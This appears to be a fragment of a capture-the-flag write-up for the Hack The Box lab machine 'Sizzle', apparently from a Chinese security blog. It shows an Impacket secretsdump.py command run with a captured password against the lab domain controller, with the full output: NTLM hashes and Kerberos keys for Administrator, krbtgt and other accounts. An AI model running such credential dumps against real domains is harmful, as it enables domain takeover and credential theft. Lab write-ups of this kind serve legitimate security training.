 root@kali:~/Desktop/dayuSizzle# secretsdump.py sizzle.htb.local/mrlky:Football#7@sizzle.htb.local
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:6f5e7ff885ed5a1caa7af4ff19dfabcc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:09c7bff901488ff1177f46824a7ed7f50c1234817124d9672ebdd671bed05cf9
SIZZLE$:aes128-cts-hmac-sha1-96:3bb004d29bab1134f82f1befcdf7f221
SIZZLE$:des-cbc-md5:803785f2a1254c76
[*] Cleaning up...
root@kali:~/Desktop/dayuSizzle#
大余安全
https://blog.csdn.net/qq_34801745